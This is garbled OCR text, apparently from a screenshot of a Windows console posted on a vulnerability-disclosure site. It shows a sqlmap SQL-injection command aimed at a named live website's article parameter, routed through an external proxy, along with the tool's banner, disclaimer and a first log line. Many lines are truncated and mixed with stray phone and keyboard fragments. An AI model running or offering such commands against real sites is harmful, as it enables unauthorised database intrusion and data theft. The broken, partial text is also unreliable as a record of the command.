 勇敢向前冲 4G 01:43:56 ... 0.34K/s
Shft Ctrl Alt Win Abc Fn
方式 到
uit...
文本文
8).txt
快捷方式 到 sqlmap.bat - sqlmap.py -u "http://www.2bu.cn/index.php?c=article&id=3...
Python27\sqlmap>cmd.exe
rosoft Windows [版本 5.2.3790]
版权所有 1985-2003 Microsoft Corp.
Python27\sqlmap>sqlmap.py -u "http://www.2bu.cn/index.php?c=article&id=347" -
id" --dbms=mysql --time-sec=20 --proxy="http://27.115.75.114:8080"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
nsent is illegal. It is the end user's responsibility to obey all applicable
al, state and federal laws. Developers assume no liability and are not respon
le for any misuse or damage caused by this program
starting at 01:43:56
:43:57] [INFO] testing connection to the target URL
www.wooyun.org